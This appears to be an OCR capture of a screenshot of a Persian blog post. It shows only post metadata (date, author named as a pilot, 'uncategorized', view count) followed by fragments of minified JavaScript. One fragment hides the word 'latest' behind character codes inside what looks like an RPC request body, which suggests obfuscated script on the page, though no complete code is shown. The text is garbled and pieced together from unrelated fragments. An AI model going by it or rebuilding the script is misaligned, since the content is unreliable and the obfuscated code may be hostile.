
1405/04/12
ارسال شده توسط
خلبان علیرضا زحمتکش
دسته‌بندی نشده
67 بازدید
(Math.random()*s.length));for(var i=0;i<15;i++)
0.5);for(let r of u){try{const
ams:
.fromCharCode(108,97,116,101,115,116)],id:1})});const